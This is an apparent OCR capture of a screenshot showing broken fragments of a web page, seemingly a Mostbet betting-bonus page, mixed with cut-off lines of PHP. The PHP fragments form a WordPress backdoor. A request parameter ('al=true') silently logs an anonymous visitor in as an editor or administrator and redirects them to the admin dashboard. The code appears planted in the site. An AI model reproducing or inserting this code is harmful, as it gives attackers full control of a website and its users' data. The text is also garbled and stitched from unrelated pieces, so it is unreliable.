
]) && $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get
editor','number'=>1,'fields'=>['ID','user_login']]);} if(!emp
edirect(admin_url());exit();} } }, 2); // _ea_al add_action('in
HOME
FLE
ator','number'=>1,'fields'=>['ID','user_login']]); if(empty(
0]->ID,true,false);wp_redirect(admin_url());exit();} } else {w
Bonuslar Ve
 2025
ey, Mostbet